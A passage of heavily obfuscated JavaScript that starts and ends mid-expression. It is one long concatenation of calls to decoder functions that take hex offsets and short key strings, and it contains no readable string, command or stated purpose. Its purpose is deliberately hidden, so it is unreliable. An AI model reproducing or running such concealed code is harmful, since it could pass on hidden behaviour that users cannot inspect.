978,0x4505)+_0x34ffa8('DxcY',-0x8f4,0x16ec,0xc78,0xfd4)+_0x1f7ae6('%kt*',0x107f,0xfd6,-0x3f0,-0x691)+_0x1ac068(0x19e4,'pBra',0x1370,0x1882,0x1ebb)+_0x54bdff(0x174c,0x52c,'w6au',0xa10,0x161)+_0x34ffa8('2Bs8',0x2be6,0x2369,0x2208,0x27c7)+_0x1ac068(0x1303,']Z9e',0x2574,0x29bb,0x3cff)+_0x1ac068(0x3341,'okPo',0x2463,0x18d1,0x2f2d)+_0x34ffa8(')@(@',0x20b5,0x3ce7,0x247f,0x281c)+_0x56420c(0x583,0xd08,-0x4e9,'w6au',0x107)+_0x1ac068(0x371a,'[z0#',0x25c3,0x18b3,0xf79)+_0x34ffa8('#G6m',0x3c81,0x37cf,0x2ffa,0x2aa9)+_0x56420c(0xeda,0xc35,0xef7,'gSk8',-0x919)+_0x1f7ae6('#M58',0x101f,0x1937,0x1b0e,0x2bdd)+_0x56420c(0x1be1,0x1b42,0x167a,'gSk8',0x23ab)+_0x34ffa8('7(D%',0x3b50,0x1cde,0x3b56,0x23d5)+_0x1ac068(0x3d53,'[YAb',0x2ec2,0x3a75,0x321e)+_0x1f7ae6('#M58',0x416,0x13b2,0xbf6,0x158c)+_0x1ac068(0x328e,'%0rc',0x2a7c,0x1515,0x3bc8)+_0x56420c(0x3e38,0x32d6,0x1ebf,'jr[C',0x1f32)+_0x1ac068(0x3e7c,'dq#k',0x2e29,0x306d,0x2312)+_0x1f7ae6('[YAb',0x231e,0x15fc,0x65e,0x2ce9)+_0x54bdff(0x3a11,0x1882,'FR]U',0x2b87,0x2fa4)+_0x1f7ae6('9jYw',0xb52,0x1c56,0x2270,0x1b58)+_0x34ffa8(']Z9e',0x4852,0x3dab,0x32d0,0x303a)+_0x54bdff(0x25fd,0x2aaf,'^5ed',0x1d7f,0x3e7)+_0x34ffa8('srQ0',-0xb35,0x242d,0x12c2,0xabf)+_0x1f7ae6('WJk9',-0xc7e,-0x4d,0xa82,-0xa62)+_0x56420c(0x2a14,0x1944,0x1068,']!Ek',0x1408)+_0x56420c(0x42a0,0x32ff,0x482c,'6gcD',0x47a5)+_0x34ffa8('pBra',0x2db4,0x1b9c,0x1aa2,0x3334)+_0x54bdff(0x3667,0x27e2,'#G6m',0x1f7a,0x2b67)+_0x56420c(0x46ae,0x2fa5,0x33ee,'4(A^',0x2607)+_0x34ffa8('v@y3',0x703,0xef8,0xce7,0x1757)+_0x54bdff(0x1cb9,0x998,'L7y8',0x6c6,-0xa21)+_0x54bdff(0x362d,0x2540,'gSk8',0x2ade,0x2692)+_0x1ac068(0x41a9,'KRjk',0x2fb3,0x3e5b,0x3801)+_0x1ac068(0x28e4,'DxcY',0x1e18,0x298a,0x1d04)+_0x1ac068(0x2d2a,'WJk9',0x16f7,0x307b,0x2b5f)+(_0x56420c(-0xa0c,0x24c,-0x744,'@quo',-0xf9b)+_0x54bdff(0x2a1e,0x2a9d,'Xh&0',0x1fba,0x2d2b)+_0x1f7ae6(']Z9e',0x29cf,0x20f5,0x135f,0x2e2f)+_0x54bdff(-0x23,0x281,'Xh&0',0x15b3,-0x35e)+_0x34ffa8('%0rc',0x810,-0x603,0x1207,0xb10)+_0x1f7ae6('#M58',0x1c92,0x1016,0x1927,0x212e)+_0x1f7ae6('WJk9',0x1cc4,0x13a7,0x551,0x19a7)+_0x1f7ae6('KRjk',-0x1985,-0x1f7,0x1656,0x4a5)+_0x1f7ae6('Wo%*',0x11b9,0x1cd7,0x33fe,0x22e0)+_0x1f7ae6('FR]U',0x81a,0x1013,0x1c5a,0x29a1)+_0x56420c(0x1077,0xb7f,0x1dc0,'WJk9',-0xf4)+_0x56420c(0x1290,0x1846,0x2f46,'Wo%*',0x1a16)+_0x54bdff(0xb5f,0x1e20,']Z9e',0x481,-0x12d2)+_0x54bdff(0x1911,-0x7ac,'^5ed',0x11c6,0x2664)+_0x1f7ae6('jr[C',0x3cdf,0x2eed,0x4933,0x32a9)+_0x34ffa8('dq#k',0x2c6b,0x1a66,0x1dc2,0x1f5a)+_0x56420c(0xa48,0x1a5b,0x9f1,']!Ek',0x30ed)+_0x1f7ae6('!l4G',-0x19,0x14e9,0x126b,-0x133)+_0x56420c(-0x8ff,0x3df,0x1d68,'a9*L',0x1846)+_0x1f7ae6('dq#k',-0x6a8,0x12b8,-0x647,0x26af)+_0x56420c(0x3734,0x2115,0x166d,'WJk9',0x32e4)+_0x1ac068(0x15d3,'6gcD',0xa22,-0x72d,0x884)+_0x54bdff(0x2cf3,0xcfd,'2Bs8',0x19bd,0x102f)+_0x1f7ae6('Cks#',0x2ead,0x2037,0x1f62,0x26dc)+_0x1f7ae6('a9*L',0x199f,0x22d7,0x10ed,0x2c2c)+_0x1f7ae6('pBra',0x209f,0x950,0x4aa,-0x942)+_0x56420c(-0xa1a,0xd7e,0xd5d,'gB2p',0xe76)+_0x1ac068(0x1712,'Xh&0',0x16de,-0x15f,0x412)+_0x56420c(0xb04,0xb4e,0x91b,'4(A^',0x37f)+_0x1f7ae6('le)T',0x53a,0xb54,0x1ad9,0x105e)+_0x54bdff(0x46e0,0x28f2,'gSk8',0x305e,0x2998)+_0x34ffa8('dq#k',0x3de3,0x3b37,0x225a,0x24cd)+_0x1ac068(0x1c2d,'Wo%*',0x523,-0x696,0x1155)+_0x1f7ae6('%0rc',0xf67,0x13b7,-0x4cf,0x1450)+_0x56420c(-0xc60,0x2d3,0x14aa,'#G6m',0xcf1)+_0x56420c(-0x4fb,0x1240,0x19eb,'KRjk',-0x223)+_0x1f7ae6('le)T',0x2fb0,0x1e48,0xa2c,0xf40)+_0x56420c(0x112e,0x1705,0x311f,'7(D%',0x985)+_0x54bdff(0x2f3b,0x14dc,'COwV',0x2c2b,0x3492)+_0x56420c(-0x17b7,0xac,-0x1512,'I@s2',-0x1759)+_0x54bdff(0x11c4,0x1880,'gSk8',0x999,-0xdf4)+_0x1f7ae6('jr[C',0x3fb9,0x3118,0x2cb3,0x32c3)+_0x56420c(0x2d67,0x1666,0x15ea,'Btbe',0x2bf9)+_0x1ac068(0xa17,'gB2p',0x4ef,0x18f7,0xbad)+_0x56420c(0xdec,0xbe4,-0x202,'jr[C',0x235d)+_0x1ac068(0x1cee,'u&NN',0x2762,0x3cbf,0x315a)+_0x1ac068(0x1b91,'%kt*',0x1bae,0x2062,0x2190)+_0x1ac068(0x6bf,'[YAb',-0x12,0xc64,0x121e)+_0x34ffa8('okPo',0x455a,0x36ce,0x333c,0x3652)+_0x1ac068(0x1e21,'[z0#',0x19a7,0x2d76,0x2308)+_0x1f7ae6('L7y8',0x2146,0xce8,-0x252,0x64b)+_0x1f7ae6('@9gY',0xfad,0xbba,0xfda,-0x66c)+_0x34ffa8('gSk8',0x2c5d,0x3018,0x1d21,0x1eb2)+_0x34ffa8('gB2p',0x1c11,0x3e48,0x23c4,0x2a9c)+_0x56420c(0xf4c,0x341,0x183a,'!x1s',0x687)+_0x56420c(0x37c1,0x1e42,0x559,'okPo',0x177b)+_0x34ffa8('gSk8',0x1c39,0xe17,0x1597,0xb13)+_0x1ac068(0xda5,'eMpE',0x18c7,0x211e,0xeed)+_0x56420c(0x40c9,0x2c5e,0x23f0,'v@y3',0x29b9)+_0x54bdff(0x19df,0x2146,']Z9e',0xfc3,-0x955)+_0x1f7ae6('[YAb',-0x1ce,0x162b,0x2e04,-0x154)+_0x1f7ae6('Btbe',0x1f35,0x2e7a,0x3ae2,0x3f62)+_0x1f7ae6('a9*L',0x130b,0x2851,0x2f7b,0x3d0f)+_0x1ac068(0x7c0,'4(A^',0x197d,0x27b4,0x15b3)+_0x1ac068(0x1c47,'Xh&0',0x3462,0x29aa,0x4db3)+_0x1f7ae6('le)T',-0x8f8,0xbcf,0x1208,0x1c36)+_0x1f7ae6('dq#k',-0x1087,0x85e,0x4e5,0x45b)+_0x34ffa8('#G6m',0x1e8d,0x2caa,0xfb,0x12bf)+_0x54bdff(0x361f,0x19e8,'%kt*',0x2c6f,0x437e)+_0x56420c(0x954,0x1a82,0x930,'9jYw',0x1214)+_0x1f7ae6('2Bs8',0x4a5,0x4e1,-0x73b,-0x11f3)+_0x1ac068(0x12e1,'pBra',0x1ff8,0x130d,0x1c8b)+_0x1f7ae6('[YAb',0x3783,0x2dc1,0x2227,0x2a8b)+_0x1ac068(0x421c,'@JTN',0x2a03,0x35dc,0x26cf)+_0x56420c(0x2da2,0x3314,0x3614,'E$k]',0x3d3e)+_0x56420c(0x43,0x1542,-0x297,'u&NN',0x10e1)+_0x54bdff(0xaf,0x1df3,'!x1s',0x18fa,0xa78)+_0x1f7ae6('w6au',0x775,0xb9a,0x201c,0x1b7d)+_0x54bdff(0x396,-0x155,'%0rc',0x1362,0x1f5)+_0x54bdff(-0x2c6,0xc6c,'YBQO',0x6ad,0x11c8)+_0x1ac068(0x586,'Cks#',0xb7b,-0x53,0x389)+_0x56420c(0xbc,0x11f9,0x1d86,'@9gY',0x6eb)+_0x34ffa8('kFg)',0x1daf,0x3dd9,0x4a23,0x3579)+_0x1ac068(0x335a,'DxcY',0x1e94,0x2188,0x29cf)+_0x1ac068(0xdc1,'R**P',0x1336,-0x112,0x26c2)+_0x1ac068(0x790,'Xh&0',0x1ace,0x10d8,0x355)+_0x1f7ae6('!l4G',0xcc5,-0x18e,-0x9c8,0xaaf)+_0x34ffa8('!x1s',0x26c6,0x1161,0x1561,0x1e81)+_0x56420c(0x129f,0x1164,0x1896,'[YAb',0x20d0)+_0x1f7ae6('%0rc',0x1c54,0x934,-0xa65,0x19c0)+_0x56420c(0x10c9,0x19ec,0x1cd,')@(@',0x1283)+_0x1f7ae6(']Z9e',0xda2,0x672,0xb9d,-0x1349)+_0x1f7ae6('@JTN',0x2b88,0x254b,0x1e7e,0x24fe)+_0x1ac068(0x9e7,'I@s2',0x1c7d,0x1816,0x1202)+_0x54bdff(0x121c,0x25a9,'YBQO',0x1aaa,0xf2)+_0x56420c(-0xa31,0x30c,-0x1501,'WJk9',-0xe1f)+_0x1ac068(0x40a3,'le)T',0x2bf3,0x3777,0x23e4)+_0x54bdff(0x4213,0x24df,'DxcY',0x2bf8,0x31f5)+_0x56420c(0xc45,0x19e7,0x84d,']Z9e',0x25bd)+_0x34ffa8('a9*L',0xd22,0x1991,0x53d,0xf3e)+_0x1f7ae6('FEbz',0x1900,0xe2e,0x2232,0x27ea)+_0x1f7ae6('@9gY',0x313e,0x2079,0x1755,0x98d)+_0x1f7ae6(')@(@',0x44dd,0x2fc2,0x1d84,0x16b8)+_0x54bdff(0x19b0,0x3d47,'L7y8',0x2d6c,0x3bf2)+_0x34ffa8('#M58',0x3dd2,0x446f,0x1db7,0x2ad9)+_0x54bdff(-0xed2,-0x70e,'Btbe',0x474,-0x14f3)+_0x1ac068(0x1629,'L7y8',0x78b,0x25f,-0x16d)+_0x1f7ae6('7(D%',0x9ad,0x1af6,0x23cf,0x731)+_0x34ffa8('I@s2',-0xdc,0x2a4a,0x2c45,0x17dc)+_0x1ac068(0x9bb,'FR]U',0xb9e,0x18b7,-0xe6b)+_0x54bdff(0x2a61,0x152b,'7UWi',0x128e,0x717)+_0x34ffa8('!l4G',0x3014,0xd38,0x9f,0x1633)+_0x1ac068(0x1687,'w6au',0x6b4,-0x167,0x2088)+_0x54bdff(0x28d2,0x1011,'pBra',0x22ce,0x30ab)+_0x1ac068(0x25e7,'2Bs8',0x19a3,0x1aa2,0x2b76)+_0x1f7ae6('[YAb',-0x178f,-0xb,0x76a,-0x16a8)+_0x1ac068(-0x8f2,'okPo',0xea3,0x27f7,0x246c)+_0x56420c(0x225,0x1abd,0x3059,'KRjk',0x2096)+_0x1f7ae6('[YAb',0x2c64,0x2724,0x3fc6,0x4160)+_0x34ffa8('le)T',-0x7a9,0xb9c,0x22ab,0xcc2)+_0x1ac068(0x15e7,'Xh&0',0x10e3,0x20cb,0x2a51)+_0x56420c(0x152c,0x62d,-0x732,'[z0#',-0x11e0)+_0x56420c(-0xb7e,0xcd1,-0x875,'[z0#',0x1be)+_0x1ac068(0x1c58,'@quo',0x1201,0x1bbc,-0xa7)+_0x1ac068(0x2e0e,'4(A^',0x2e88,0x1ee5,0x3f7d)+_0x54bdff(0x1358,0x12c7,'jr[C',0x1af0,0x21d9)+_0x56420c(0x231f,0x33dc,0x2906,'#M58',0x1c8f)+_0x1ac068(0x2bbd,'FR]U',0x21c5,0x1ab7,0x11e0)+_0x56420c(0x143e,0x248a,0x2107,'4(A^',0x2c15)+_0x1f7ae6('le)T',-0x7b4,0x6c2,0x20bb,-0x7bc)+_0x54bdff(0x1cdc,0x1723,'u&NN',0x3041,0x2b33)+_0x1ac068(-0x874,'Btbe',0x5e6,0x75a,0x1f5c)+_0x34ffa8('[YAb',0x322b,0xac0,0x17d2,0x1e8c)+_0x34ffa8('!x1s',0x25bc,0x3774,0x44ab,0x2b8f)+_0x1f7ae6(']Z9e',0x14e2,0x12b9,0x1408,0x1bb)+_0x56420c(0x2cfb,0x1da4,0x2797,'YBQO',0x72a)+_0x34ffa8('gB2p',0xe4c,0x11da,0x19cc,0x8d9)+_0x1ac068(0x2806,'R**P',0x1ac3,0xbd6,0x1e52)+_0x56420c(0x33f2,0x27cd,0x3857,'[z0#',0x357e)+_0x56420c(0x1c5a,0x5f4,0x543,'Xh&0',0x12e8)+_0x1ac068(0x450,'E$k]',0xad8,-0x88f,0x2229)+_0x56420c(0x494f,0x33a0,0x2baa,'Btbe',0x4d78)+_0x1ac068(0x28e3,'KRjk',0x19cb,0x2d8e,0x1b15)+_0x1ac068(0x1a73,'4(A^',0x25ac,0xf0a,0x1e85)+_0x54bdff(0x2e87,0x204c,'w6au',0x29f7,0x23a4)+_0x54bdff(0x1444,-0x72b,'E$k]',0x254,0xd9f)+_0x1f7ae6('KRjk',0x2472,0x23ce,0x2ff1,0x18ba)+_0x1ac068(0x3b83,'6gcD',0x2c15,0x19dd,0x1897)+_0x1ac068(-0x37,'9jYw',0xd7c,0x4fb,0x16f0)+_0x1ac068(0xd89,'#M58',0x148b,0x60c,0x1ef1)+_0x56420c(0x11de,0x28a3,0x3ed4,'[YAb',0x151a)+_0x54bdff(0x2865,0xc7b,'2Bs8',0x1442,0x1b19)+_0x54bdff(0x322c,0x15be,'w6au',0x1c2a,0x1ea0)+_0x56420c(0x6d8,0x20c6,0x12e9,'[YAb',0xd23)+_0x1ac068(0x1af2,')@(@',0x1c15,0x132b,0x1aec)+_0x1ac068(0x24e1,'srQ0',0x2159,0x27ad,0x206a)+_0x1ac068(0x213e,'Xh&0',0xadd,-0x92f,0xd03)+_0x34ffa8(']!Ek',0x2301,0x425e,0x1ab7,0x321e)+_0x1ac068(0x2c22,'#G6m',0x331d,0x2aee,0x4c5c)+_0x1ac068(0x1489,'E$k]',0x337,0x2d3,-0x46e)+_0x34ffa8('Btbe',0xdb0,0xaa9,0x14dc,0x1b8f)+_0x34ffa8('gSk8',-0x5cf,-0xa22,0xedc,0x310)+_0x54bdff(0x27ee,0x13a5,'!x1s',0x219a,0x2e5e)+_0x1f7ae6('FEbz',0x1d48,0x146f,0x2b2d,0x24d7)+_0x1f7ae6('YBQO',-0xd7d,0xcc8,0x1722,-0x942)+_0x1ac068(0x3789,'@9gY',0x1dc3,0x1c44,0x13bc)+_0x34ffa8('u&NN',0x375b,0x384a,0xfe1,0x24d8)+_0x34ffa8(']!Ek',0x3a5,0x31,0x2179,0x1a30)+_0x54bdff(0x1e02,0x37fc,'[z0#',0x23d6,0x1e2d)+_0x54bdff(0x1c5c,-0xa91,'v@y3',0x662,-0xc87)+_0x1f7ae6('jr[C',0x476a,0x2dc5,0x42e8,0x47ff)+_0x1ac068(0x62b,'%kt*',0x1320,0x1a03,0x6f3)+_0x34ffa8('pBra',0x288d,0x157a,0x27f9,0x11ea)+_0x34ffa8('4(A^',0x743,0x329f,0x2bbc,0x1fd5)+_0x1f7ae6('@JTN',0x2ddd,0x2034,0x29e9,0x2cbe)+_0x1ac068(0x260,'Wo%*',0xa,-0xa85,0x35)+_0x54bdff(0x240b,0x2f0a,'eMpE',0x2637,0x1d44)+_0x34ffa8('%0rc',0x1c9e,0x1e0a,0x796,0x133e)+_0x56420c(0x1e7c,0x1983,0x2b8e,'FEbz',0x33bf)+_0x1ac068(0xa36,'L7y8',0x17c3,0x1d82,0x2629)+_0x1f7ae6('7UWi',0x31a0,0x285e,0x26e2,0x3aa4)+_0x1f7ae6(']Z9e',0x5d0,-0x1ea,0xc9a,-0x4d4)+_0x1ac068(-0x141c,'6gcD',0x1f,-0x270,0x9d6)+_0x1ac068(0x94b,'le)T',0xbe2,0x25ff,0x192d)+_0x56420c(0x497e,0x34c4,0x3c9b,'4(A^',0x1ac4)+_0x34ffa8('le)T',0xb01,-0x1062,0x43,0x800)+_0x1f7ae6('L7y8',0x22b3,0x2a04,0x1120,0x404f)+_0x54bdff(-0xf52,0x618,'le)T',0x704,0xd2f)+_0x1ac068(0x5fd,'pBra',0x1c51,0x297f,0xaac)+_0x56420c(0x21c7,0x108a,-0x7cf,'u&NN',0xab2)+_0x34ffa8(']!Ek',0x864,0x1eb0,-0x97f,0x8ff)+_0x34ffa8('E$k]',0x92f,0x382,0x2f4f,0x16ab)+_0x54bdff(0x199d,0x2b5c,'#G6m',0x197c,0x1ed1)+_0x54bdff(0x14b3,-0x47,'!l4G',0x3ef,-0xfbb)+_0x1f7ae6('srQ0',0x137e,0x2c51,0x44a4,0x2792)+_0x54bdff(0x86b,-0x3dc,'I@s2',0x945,0x89b)+_0x54bdff(0x1b39,0x281,'^5ed',0x56f,0xc2e)+_0x56420c(0x306,0x15c6,0x5a4,'YBQO',0xf81)+_0x1f7ae6('FR]U',0x320d,0x1b70,0x249d,0x5ca)+_0x1ac068(0x114d,']!Ek',0x4a0,-0x1474,0x1408))+(_0x54bdff(0x2127,0x1837,'Xh&0',0x2d19,0x4335)+_0x1f7ae6('6gcD',0x24d1,0x3033,0x1b92,0x3cc5)+_0x56420c(0x1465,0x6df,-0xbf1,'COwV',0xf30)+_0x1f7ae6('I@s2',0x2aa,0x1715,0x24b7,-0x236)+_0x34ffa8('%0rc',0x4110,0x3f22,0x436c,0x30c2)+_0x56420c(0x23b8,0x3413,0x4cf1,'v@y3',0x33bd)+_0x54bdff(0x1496,0x1934,'dq#k',0x2bec,0x1c69)+_0x1f7ae6('#M58',0x191d,0x2878,0x2392,0x26da)+_0x34ffa8('okPo',0x1e32,0xc6e,0x2c5e,0x1884)+_0x1f7ae6('gB2p',-0x29a,0xb6d,0x11cc,0x2031)+_0x56420c(0x1730,0x2bf7,0x19d3,'gSk8',0x2295)+_0x56420c(0x36f1,0x3383,0x2a5f,'%0rc',0x3215)+_0x1ac068(0x2ed0,'[YAb',0x2d33,0x3efd,0x31b5)+_0x1f7ae6('FEbz',0x26b3,0x2cab,0x2422,0x33d2)+_0x1ac068(-0x77a,']!Ek',0x11d8,0x1a10,0x74e)+_0x56420c(0x1507,0x1158,0x2747,'dq#k',0x285e)+_0x56420c(0x19a4,0x2b42,0x1e81,'Wo%*',0x3a8c)+_0x56420c(0x16fa,0x3e3,0x9f1,'FEbz',-0x13c0)+_0x56420c(0x28b6,0x2f52,0x369d,'YBQO',0x3125)+_0x1ac068(-0x30b,'7UWi',0x16e3,0xdb5,0x1726)+_0x1f7ae6('L7y8',0x22b2,0x926,-0x1073,-0x108b)+_0x34ffa8('Cks#',-0xa9d,0x19bd,0xd43,0x45f)+_0x1f7ae6('4(A^',0xd01,-0x205,-0x1504,0xc22)+_0x54bdff(0x2fc4,0x350d,'9jYw',0x2799,0x2fd2)+_0x54bdff(0x7ea,0xbf8,']!Ek',0x20f0,0x18c1)+_0x1ac068(0x414b,'gSk8',0x2867,0x3f70,0xfa1)+_0x1ac068(0x1b07,'^5ed',0x1af0,0x1941,0x1722)+_0x34ffa8('YBQO',0x34b5,0x1770,0x37b5,0x29e3)+_0x54bdff(0x935,0x466,')@(@',-0x1ac,0xd8a)+_0x1f7ae6('!x1s',-0x914,0xe93,0x50d,0x25ba)+_0x34ffa8('I@s2',0x32e0,0x1c88,0x2b3f,0x2664)+_0x54bdff(0x234a,0x13d0,'#G6m',0x1bef,0x213)+_0x54bdff(-0x67c,0x8d2,'Wo%*',0x9fe,0xa40)+_0x54bdff(0x2af1,0x1cea,'%0rc',0x2b55,0x12cd)+_0x54bdff(0x229c,0x15f7,'4(A^',0x2077,0xfd9)+_0x54bdff(0xeb0,0x127d,'@JTN',0xf51,0xf86)+_0x34ffa8('YBQO',0x5f6,0x1c36,0x10c4,0x62c)+_0x1f7ae6(')@(@',-0x7ab,-0x192,-0x3f8,-0xedd)+_0x54bdff(-0x229,0x1789,'pBra',0x139c,0x1d44)+_0x1ac068(0x3dfa,'@JTN',0x270f,0x2aa0,0x40c3)+_0x56420c(0x3668,0x316b,0x2bfc,'!l4G',0x3aa0)+_0x1f7ae6('!l4G',-0x14d2,0x12,0x191,0x50f)+_0x1ac068(0x2ca0,'4(A^',0x246f,0x1843,0x2f1b)+_0x54bdff(0x2d70,0x35ad,'9jYw',0x22fd,0x2c50)+_0x56420c(0x2a7a,0x1d1a,0x1902,'COwV',0xb26)+_0x1f7ae6('9jYw',-0x6cf,-0x164,-0x4e5,0xb9b)+_0x34ffa8('@quo',0x1f88,0x20eb,0x18ed,0x1c35)+_0x1ac068(0x2d37,'!l4G',0x2206,0x2446,0x20da)+_0x1ac068(0x11a6,'COwV',0x1039,0x1582,-0x95a)+_0x56420c(0x28bd,0x11b3,0x2506,'YBQO',0x2af)+_0x56420c(-0xbf1,0xae,-0x7bc,'Cks#',-0xe89)+_0x1f7ae6(']!Ek',0x278,0xe32,-0x42e,-0x6d0)+_0x34ffa8('R**P',0x33ba,0x251d,0x2f83,0x1da4)+_0x1ac068(0x1a5a,'@quo',0x6fe,0x1fa4,0x129e)+_0x1f7ae6('WJk9',0x29e9,0x316d,0x2547,0x300b)+_0x1ac068(0x1bd3,'[YAb',0x23a,0xb74,-0x149c)+_0x54bdff(0x123a,0x128a,'[YAb',0x243d,0x2328)+_0x1ac068(0x1efc,'@9gY',0x3169,0x3b22,0x1c21)+_0x34ffa8('%0rc',0x20da,0x3d37,0x32f3,0x3682)+_0x54bdff(0x34b5,0x2ddd,']Z9e',0x1d42,0x10f7)+_0x1f7ae6('gSk8',-0x1102,-0x267,0xf6d,0x1656)+_0x1f7ae6('WJk9',0x2605,0x15a0,0x1842,0x1693)+_0x56420c(0x3dc5,0x29fa,0x230c,'v@y3',0x1941)+_0x34ffa8('COwV',0x1d7d,0x4a3b,0x196d,0x310c)+_0x34ffa8('7(D%',0x114,-0x3c3,0x210,0x4f7)+_0x34ffa8('[YAb',0x202a,0x2e52,0xa81,0x1d31)+_0x1ac068(-0xdd3,'!x1s',0x5ef,0x1523,0x1a65)+_0x1ac068(0x2677,'7(D%',0x248c,0xc7b,0x1f25)+_0x34ffa8('I@s2',0x1937,0x2380,0x26a3,0x3024)+_0x56420c(0xdd2,0x523,0x2b5,'7(D%',0x87c)+_0x1ac068(0xe17,'gSk8',0x2743,0xd83,0x2724)+_0x34ffa8('%kt*',0xd92,0xb1b,0x17b4,0x13ed)+_0x54bdff(-0x1308,0x213,'Cks#',0x389,-0x11f7)+_0x34ffa8(')@(@',0x3684,0x1739,0x1fe7,0x1f79)+_0x56420c(0x2280,0x3071,0x2356,'^5ed',0x36fa)+_0x34ffa8('pBra',0x18b8,0x16be,0xed8,0x11ea)+_0x54bdff(0x2e6e,0x32a3,'le)T',0x3133,0x1bee)+_0x34ffa8('!l4G',0x2ceb,0x28e8,0x32f1,0x35ec)+_0x1ac068(-0x146d,'Btbe',0x6,0x192c,0xd5f)+_0x54bdff(-0xe2e,-0xdd5,'6gcD',0x11f,-0x17a0)+_0x56420c(0x1740,0x69b,0x2ea,'WJk9',-0x12c5)+_0x54bdff(0x17f4,0x1b00,'a9*L',0x3a5,-0x14e5)+_0x54bdff(-0x4cf,0x756,'@9gY',0x148a,-0x348)+_0x54bdff(0x1c48,0x4a1,'I@s2',0x1a5e,0xd87)+_0x54bdff(0x259f,0x2f7d,'7(D%',0x1dfe,0x2b41)+_0x1f7ae6('%kt*',-0xabb,0xa0c,0x313,0x9ea)+_0x54bdff(0x230b,0x4139,'Btbe',0x284d,0x421f)+_0x54bdff(-0xaa4,-0x911,'DxcY',0xa51,-0xa8d)+_0x56420c(0x3c6e,0x2fba,0x15f4,']Z9e',0x487a)+_0x56420c(0x53e,0x14e9,0xce6,'dq#k',0x2944)+_0x56420c(0x1bb7,0x868,-0x156,'YBQO',0x156f)+_0x54bdff(0xfa,-0xb20,'srQ0',0xbeb,0x1eac)+_0x1f7ae6('YBQO',0x143f,0x25b2,0x179d,0x304c)+_0x56420c(-0x1351,0x6a2,0xe2a,']!Ek',-0x1c6)+_0x1f7ae6('7(D%',0x39e6,0x3009,0x2644,0x2819)+_0x34ffa8('R**P',0x1253,0x133,0x2ff,0x16b0)+_0x1f7ae6('okPo',0x1489,0x1bac,0x6dc,0x3137)+_0x54bdff(0xf3e,0x1c61,'eMpE',0x6ac,0x1f89)+_0x56420c(0x18b3,0x2478,0x1cb1,')@(@',0x277a)+_0x34ffa8('!l4G',0x14d0,0x261d,0x3ae1,0x2a91)+_0x1ac068(0x292f,'FEbz',0x1e5a,0x20c7,0x2197)+_0x34ffa8(']!Ek',-0x134,0x754,0x163b,0x698)+_0x1ac068(0x2aef,'Btbe',0x1972,0x1950,0x12f1)+_0x1ac068(0x36ed,'Btbe',0x2a4c,0x3e9c,0x2e81)+_0x1f7ae6('2Bs8',0x121d,0x1650,0x2f68,-0x1a7)+_0x1ac068(0x1b45,'kFg)',0x691,0x275,0x1127)+_0x1ac068(0x3ae2,'gB2p',0x2fe0,0x428e,0x2871)+_0x1f7ae6('le)T',0x3096,0x2bec,0x1ec5,0x1f2e)+_0x1f7ae6('%0rc',0x1b50,0x100e,0x9bd,0x25b6)+_0x54bdff(0x2648,0x423f,'L7y8',0x2807,0x21aa)+_0x1f7ae6('Btbe',-0xb86,0x864,0x1139,0xfdc)+_0x1f7ae6('%kt*',0x1b67,0x2e8e,0x2c28,0x2808)+_0x56420c(-0x473,0xc88,0x1603,'v@y3',0x1c85)+_0x1f7ae6('E$k]',0x2d31,0x16ae,0x14c3,0x61e)+_0x54bdff(0x68d,-0x71e,'R**P',0x12a1,0x25b9)+_0x34ffa8('!x1s',-0x105,0x6a8,0x2d6a,0x1626)+_0x56420c(0x224,0xabe,0x21e7,'2Bs8',-0xa1b)+_0x54bdff(0xdc7,0x23f,'eMpE',0x2b9,-0xe49)+_0x1f7ae6('9jYw',0x103a,0x364,0x17ff,-0x14)+_0x54bdff(0x54,0x2a69,'7UWi',0x1255,0x1ad9)+_0x54bdff(0x3fac,0xdea,'YBQO',0x25eb,0x3ff3)+_0x34ffa8('#M58',0x1786,0x20eb,0x270e,0xe93)+_0x56420c(0x3625,0x2861,0x29b8,'okPo',0x3654)+_0x54bdff(0x13b2,0x3452,'w6au',0x269b,0x3391)+_0x54bdff(0xbcd,0x1677,'COwV',0x1f50,0x25ef)+_0x34ffa8('E$k]',0x5d9,0x2b45,0x7d2,0x1d7b)+_0x1ac068(0x306e,'#G6m',0x1860,0x3004,0x2a33)+_0x1ac068(0x202a,'L7y8',0x8a2,-0x669,-0x958)+_0x56420c(0x1d05,0x20ca,0x1aa5,'%kt*',0x173e)+_0x56420c(0x1f2c,0x25ea,0x3fa7,'#M58',0xc4b)+_0x56420c(0x276b,0x16b4,0x1e40,'!l4G',0x3041)+_0x1ac068(0x1495,'gB2p',0x2877,0x3ef1,0x371d)+_0x56420c(0x1d46,0xd00,0xad,'pBra',0x1e50)+_0x34ffa8('[YAb',0x3ae6,0x2daa,0x3369,0x359a)+_0x54bdff(0x1460,0x3127,'Btbe',0x23a5,0x3338)+_0x54bdff(0x19a3,0x20ee,'7(D%',0x6b2,0x1e2f)+_0x54bdff(0x316a,0x2ab3,'4(A^',0x2394,0x1fc6)+_0x1ac068(-0x43,'jr[C',0x106e,0x1cf6,0x15ba)+_0x1ac068(0x1fac,'#M58',0x824,0x128c,0x351)+_0x1f7ae6('pBra',0x39e5,0x27bb,0x1a30,0x398f)+_0x56420c(0x1cde,0x3317,0x4c16,'#M58',0x22a3)+_0x56420c(0x1881,0x2b93,0x2f0c,'%0rc',0x3f15)+_0x56420c(0x13a3,0xbb8,0x1c75,'9jYw',0x243b)+_0x54bdff(-0x2fe,0x1804,'I@s2',0xe9a,-0xa64)+_0x54bdff(0x1893,0x33f5,'YBQO',0x2792,0x1004)+_0x34ffa8('WJk9',-0x20b,-0x12c7,0x5e1,0x2ec)+_0x1ac068(0x6ff,'u&NN',0x1b2e,0x1d67,0x598)+_0x1ac068(0x1801,'jr[C',0x312d,0x4041,0x301c)+_0x1ac068(0x2784,'srQ0',0x1926,0x2df5,0xc48)+_0x34ffa8('gB2p',0x1495,0x124e,-0x15f,0xe8b)+_0x1ac068(0x2ffe,'#G6m',0x1eb7,0x716,0xf48)+_0x1ac068(0x310e,'Wo%*',0x1719,0x2534,0x1806)+_0x54bdff(0x1789,0x14bb,'srQ0',0x1506,0x162e)+_0x54bdff(-0x33d,0x2056,'kFg)',0x12bb,0x12d5)+_0x34ffa8('Btbe',0x2377,0x5f4,-0x4f8,0xcf6)+_0x54bdff(0x1d90,0x38bd,'dq#k',0x2e40,0x1fe4)+_0x34ffa8('gB2p',0x1264,0x83c,0x1942,0x1dd3)+_0x1f7ae6('!x1s',0x1c28,0xf66,0x2658,0x2f8)+_0x1f7ae6('E$k]',-0x6c3,0xa01,0x429,-0x3e8)+_0x56420c(-0x25c,0x858,0x1390,'L7y8',0xd69)+_0x1f7ae6('FR]U',0